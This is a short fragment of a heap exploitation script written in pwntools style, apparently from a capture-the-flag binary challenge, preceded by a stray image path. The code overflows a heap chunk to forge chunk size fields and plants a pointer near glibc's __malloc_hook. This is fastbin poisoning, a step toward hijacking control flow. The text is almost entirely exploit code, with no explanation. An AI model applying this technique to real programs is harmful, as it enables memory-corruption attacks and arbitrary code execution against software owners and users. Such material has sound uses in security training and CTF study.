 add(0x2f0, b'a')#6
add(0x2f0, b'a')#7
add(0x1f0, b'a')#8
add(0x360, b'a')#9
edit(9, 0x360 + 0x10 + 8, flat(cyclic(0x368), 0x091))
dbg()
add(0x460, b'a')#10
print(libc.sym['__malloc_hook']-0x23)
edit(9, 0x360 + 0x18, b'a'*0x368+p64(0x71)+p64( libc.sym['__malloc_hook']-0x23),False)